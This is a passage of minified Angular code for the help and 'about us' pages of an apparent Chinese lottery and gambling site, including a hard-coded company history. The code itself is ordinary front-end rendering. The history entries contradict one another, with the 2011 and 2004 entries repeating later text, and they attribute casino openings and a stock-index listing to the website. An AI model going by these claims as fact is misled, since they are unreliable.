a[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/aboutkf.png) no-repeat;width:203px;height:48px;display:block;margin:22px auto 0}[_nghost-%COMP%]     .ant-menu{background:0 0;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#333}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#c2a77d}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:16px}"]],data:{}});function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,3).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&u),u}),null,null)),t["\u0275did"](3,671744,null,0,c.s,[c.p,c.a,g.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){l(n,3,0,"/help/problem/"+n.context.$implicit.params)}),(function(l,n){l(n,2,0,t["\u0275nov"](n,3).target,t["\u0275nov"](n,3).href),l(n,4,0,n.context.$implicit.title)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,C)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,1,"div",[["class","onlineService"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,0,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null))],(function(l,n){l(n,3,0,n.component.service.navList)}),(function(l,n){var e=n.component;l(n,5,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}var h=function(){function l(l){this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/common/common_banner.png"}return l.prototype.ngOnInit=function(){},l}(),O=t["\u0275crt"]({encapsulation:0,styles:[[".container[_ngcontent-%COMP%]{background:#1e0103;padding-top:60px}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{width:1000px;margin:0 auto}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   .aboutposition[_ngcontent-%COMP%]{height:37px;background:url(/pcCFPB/images/common/abouttitle.png) center no-repeat;width:290px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;background:url(/pcCFPB/images/common/aboutbg.png) top no-repeat;height:auto;min-height:611px;border-radius:10px;padding-bottom:20px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/aboutleft.png) center no-repeat;width:240px;height:544px;margin-left:30px;float:left}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{background:#410002;width:688px;text-align:left;border:1px solid #620508;height:auto;padding:20px 26px;min-height:528px;margin:14px 20px 0 0;line-height:22px;color:#fff;float:right}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function P(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),t["\u0275did"](1,114688,null,0,r.a,[d.a,a.f],{bannerImage:[0,"bannerImage"]},null),(l()(),t["\u0275eld"](2,0,null,null,9,"div",[["class","container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"div",[["class","aboutposition"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,6,"div",[["class","content clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"app-help-nav",[],null,null,null,b,f)),t["\u0275did"](8,114688,null,0,m,[p,d.a],null,null),(l()(),t["\u0275eld"](9,0,null,null,2,"div",[["class","main"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),t["\u0275did"](11,212992,null,0,c.u,[c.b,t.ViewContainerRef,t.ComponentFactoryResolver,[8,null],t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0,n.component.bannerImage),l(n,8,0),l(n,11,0)}),null)}function v(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,P,O)),t["\u0275did"](1,114688,null,0,h,[s.a],null,null)],(function(l,n){l(n,1,0)}),null)}var _=t["\u0275ccf"]("app-help-index",h,v,{},{},[]),M=function(){function l(l){this.service=l,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),x=t["\u0275crt"]({encapsulation:0,styles:[['.aboutUs[_ngcontent-%COMP%]{color:#fff}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]{margin-bottom:20px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{height:30px;line-height:30px;color:#f6df94;font-size:12px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;text-align:left;font-weight:900;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff;font-size:12px;margin-bottom:10px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:628px;height:400px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin:30px 0;padding:30px 15px 15px;border:1px solid #dedede;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]{width:60px;height:60px;background-color:#fe4445;border-radius:50%;margin:auto;text-align:center;padding:5px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60%;margin-top:8px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{height:40px;line-height:40px;color:#fe4445;text-align:center;font-size:18px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;line-height:16px;text-align:left;margin:10px 0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-flex:1;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fe4445;font-size:15px;font-weight:900;color:#fe4445;padding:5px 10px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fe4445;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#fff}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:15px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:628px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:300px;height:170px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:300px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-size:15px;padding-left:25px;border-top:1px solid #dedede;color:#fe4445;text-align:left;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border:1px solid #fff;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:624px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-indent:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{font-size:13px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{font-size:12px}']],data:{}});function R(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function I(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"b",[["class","icon-desire"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.imgLogo),l(n,4,0,n.context.$implicit.title),l(n,6,0,n.context.$implicit.text)}))}function z(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","comProfile"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","infoImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,y)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,I)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,8,0,e.service.companyProfile.companyText),l(n,12,0,e.service.companyProfile.slogan)}),(function(l,n){var e=n.component;l(n,2,0,e.service.companyProfile.title),l(n,4,0,e.service.companyProfile.introduction),l(n,6,0,e.service.companyProfile.imgUrl)}))}function w(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.date),l(n,4,0,n.context.$implicit.text)}))}function k(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,w)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.event)}),(function(l,n){l(n,2,0,n.context.$implicit.year)}))}function T(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,k)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,3,0,n.component.service.historyDate)}),null)}function E(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit)}))}function F(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit)}))}function N(l){return 